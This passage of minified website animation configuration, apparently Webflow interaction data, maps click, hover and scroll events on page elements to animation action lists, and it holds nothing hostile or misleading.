pliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2488":{id:"e-2488",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2487"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2489":{id:"e-2489",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2491":{id:"e-2491",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2493":{id:"e-2493",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2495":{id:"e-2495",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2496":{id:"e-2496",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2497":{id:"e-2497",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2498":{id:"e-2498",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2499":{id:"e-2499",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-182",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2501":{id:"e-2501",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2503":{id:"e-2503",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2505":{id:"e-2505",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc12",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc12",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2507":{id:"e-2507",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2509":{id:"e-2509",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2510":{id:"e-2510",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2511":{id:"e-2511",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2512":{id:"e-2512",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2511"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2513":{id:"e-2513",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2515":{id:"e-2515",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2517":{id:"e-2517",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2519":{id:"e-2519",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2520"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2520":{id:"e-2520",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2521":{id:"e-2521",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2522"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2522":{id:"e-2522",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2523":{id:"e-2523",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-182",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2525":{id:"e-2525",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2526"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2527":{id:"e-2527",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2528"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2528":{id:"e-2528",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2529":{id:"e-2529",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2530":{id:"e-2530",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2531":{id:"e-2531",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2532":{id:"e-2532",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2533":{id:"e-2533",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2539":{id:"e-2539",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2540":{id:"e-2540",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2547":{id:"e-2547",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2548"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2548":{id:"e-2548",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2551":{id:"e-2551",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2552"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2552":{id:"e-2552",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2551"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo: